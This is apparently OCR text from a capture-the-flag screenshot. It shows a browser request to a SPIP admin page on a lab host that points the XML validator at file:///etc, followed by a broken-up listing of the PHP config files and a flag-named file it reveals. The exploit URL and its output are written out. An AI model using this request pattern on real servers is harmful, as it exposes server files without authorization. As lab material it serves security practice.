 Not secure 10.10.55.10:21173/ecrire/?exec=valider_xml&var_url=file:///etc&ext=ini&recur=2
(invalid
token)
Line 2 ...
2 103 0.102 ms Not well- file:///etc/php5/cli/conf.d/10-pdo.ini http://10.10.55.10:21173/ecrire/file:///etc/php5/
formed
(invalid
token)
Line 2 ...
2 103 0.189 ms Not well- file:///etc/php5/apache2/conf.d/10-pdo.ini http://10.10.55.10:21173/ecrire/file:///etc/php5/
formed
(invalid
token)
Line 2 ...
2 101 0.097 ms Not well- file:///etc/php5/mods-available/gd.ini http://10.10.55.10:21173/ecrire/file:///etc/php5/
formed
(invalid
token)
Line 2 ...
2 101 0.090 ms Not well- file:///etc/php5/cli/conf.d/20-gd.ini http://10.10.55.10:21173/ecrire/file:///etc/php5/
formed
(invalid
token)
Line 2 ...
2 101 0.104 ms Not well- file:///etc/php5/apache2/conf.d/20-gd.ini http://10.10.55.10:21173/ecrire/file:///etc/php5/
formed
(invalid
token)
Line 2 ...
2 40 0.095 ms Not well- file:///etc/test{367315d86486aa85eaca98ca5da0de48}.ini http://10.10.55.10:21173/ecrire/file:///etc/test{3
formed
(invalid
token)
Line 2 ...
0 0 0.054 ms file:///etc/php5/mods-available/curl.ini http://10.10.55.10:21173/ecrire/file:///etc/php5/
0 0 0.048 ms file:///etc/php5/cli/conf.d/20-curl.ini http://10.10.55.10:21173/ecrire/file:///etc/php5/
0 0 0.058 ms file:///etc/php5/apache2/conf.d/20-curl.ini http://10.10.55.10:21173/ecrire/file:///etc/php5/